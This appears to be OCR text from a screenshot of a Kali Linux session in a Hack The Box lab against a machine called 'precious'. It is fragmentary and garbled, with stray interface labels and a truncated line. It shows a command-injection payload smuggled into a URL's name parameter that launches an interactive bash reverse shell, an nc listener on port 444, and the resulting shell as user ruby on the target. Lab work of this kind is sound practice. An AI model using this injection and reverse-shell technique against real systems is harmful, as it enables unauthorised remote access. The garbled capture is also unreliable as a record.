 http://10.10.14.100:8000/?name=%20`bash -c "bash -i >&
Submit
Cannot loa
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Downloads
(venv3)kali@...htb/precious
kali@kali: ~
inet6 fe80::c115:b00:ccda:526f/64 scope link noprefixroute
valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.10.14.100/23 scope global tun0
valid_lft forever preferred_lft forever
inet6 dead:beef:2::1062/64 scope global
valid_lft forever preferred_lft forever
inet6 fe80::25d2:1009:24a1:3b79/64 scope link stable-privacy proto kernel_ll
valid_lft forever preferred_lft forever
C:\home\kali> nc -lvp 444
listening on [any] 444 ...
connect to [10.10.14.100] from precious.htb [10.129.228.98] 57380
bash: cannot set terminal process group (676): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$